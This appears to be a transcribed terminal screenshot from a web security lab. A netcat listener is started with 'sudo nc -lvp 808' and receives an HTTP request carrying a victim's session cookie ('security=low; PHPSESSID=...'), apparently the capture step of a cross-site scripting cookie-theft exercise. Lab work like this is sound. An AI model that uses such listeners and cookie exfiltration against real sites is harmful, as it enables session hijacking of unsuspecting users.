 lab130@lab130-I420-G15: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
lab130@lab130-I420-G15:~$ nc -lvp 808
nc: Permission denied
lab130@lab130-I420-G15:~$ sudo nc -lvp 808
[sudo] lab130 的密码：
Listening on [0.0.0.0] (family 0, port 808)
Connection from received!
GET /abc.php?output=security=low;%20PHPSESSID=m5m29u8e2a5c03fl0e77auetuh HTTP/1.
1
Host: 10.166.33.85:808
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://10.166.33.189/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9